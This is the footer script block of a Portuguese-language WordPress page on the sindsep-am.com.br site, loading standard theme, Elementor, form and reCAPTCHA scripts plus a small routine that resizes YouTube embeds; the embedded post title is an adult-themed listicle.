<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.1.5" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.1.5" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https:\/\/www.sindsep-am.com.br\/wp-admin\/admin-ajax.php","gutter":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/quadmenu/build/frontend/index.js?ver=847899f54f53534f0921" id="quadmenu-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.sindsep-am.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfABiEqAAAAACqi-X93obp6DF8DVEArEqT3dLHr&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfABiEqAAAAACqi-X93obp6DF8DVEArEqT3dLHr",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carrossel | Rolagem horizontal: Setas para esquerda e direita","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.3","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/www.sindsep-am.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.sindsep-am.com.br\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"ab6b36defa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8055,"title":"Foot%20Fetish%3A%20Top%203%20or%20more%20Sex%20Positions%20%E2%80%93%20Sindsep-AM","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.9.6" id="wpforms-elementor-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        

</body>
</html>